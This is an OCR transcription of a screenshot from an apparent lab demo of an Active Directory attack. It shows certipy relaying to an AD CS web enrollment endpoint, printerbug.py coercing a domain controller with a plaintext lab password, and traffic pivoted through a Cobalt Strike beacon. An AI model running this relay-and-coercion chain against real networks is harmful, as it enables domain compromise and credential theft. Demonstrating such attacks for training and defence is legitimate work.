 Clone of Kali-64-2022-BARE MASTER TEMPLATE - VMware Workstation
File Edit View VM Tabs Help
Pfsense Clone of Kali-64-2022-BARE ... dc1 root DC2 ROOT
Applications Places Terminal Sat Sep 10 14:42
root@GP-bhis-demo: ~
root@GP-bhis-demo:~# proxychains certipy relay -ca 192.168.2.7 -template 'DomainController
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Targeting http://192.168.2.7/certsrv/certfnsh.asp
[*] Listening on 0.0.0.0:445
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note proc... pid arch last sleep
135.19... 192.168.2.103 http workstation-admin * DESKTOP-55555 file.exe 852 x64 41ms Interactive
Event Log X Proxy Pivots X Beacon 192.168.2.103@852 X
[+] host called home, sent: 307252 bytes
[+] received output:
main.zip
/TCP to 8445/TCP
x64 last:41ms
root@GP-bhis-demo: ~
root@GP-bhis-demo:~# proxychains python3 /root/krbrelayx/printerbug.py root/low:'Alphatango999!'@dc2 192.168.2.103
Activate Windows
Go to Settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:42 PM
9/10/2022